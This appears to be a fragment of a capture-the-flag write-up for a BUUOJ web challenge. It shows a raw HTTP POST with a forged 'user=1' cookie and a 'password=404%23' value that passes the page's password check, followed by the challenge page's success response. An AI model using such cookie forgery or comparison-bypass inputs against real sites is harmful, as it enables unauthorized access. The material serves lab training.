 POST /pay.php HTTP/1.1
Host: 1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn
Content-Length: 15
Cache-Control: max-age=0
Origin: http://1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn/pay.php?password=404%20
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1
Connection: close
password=404%23
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Pay for the flag!!!hacker!!!</br>
</p>